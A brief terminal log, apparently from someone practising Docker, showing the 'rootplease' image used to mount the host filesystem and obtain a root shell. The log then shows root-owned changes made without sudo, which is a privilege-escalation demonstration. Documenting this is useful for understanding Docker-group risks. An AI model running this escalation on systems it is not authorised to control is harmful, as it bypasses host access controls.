 image at image-Lenovo-XiaoXin-700-15ISK in ~/practise/docker using
docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# cd /root
# ls
# mkdir mdzz
#
image at image-Lenovo-XiaoXin-700-15ISK in ~/practise/docker using
cd /root
cd: 权限不够: /root
image at image-Lenovo-XiaoXin-700-15ISK in ~/practise/docker using
sudo ls /root
[sudo] image 的密码:
mdzz
image at image-Lenovo-XiaoXin-700-15ISK in ~/practise/docker using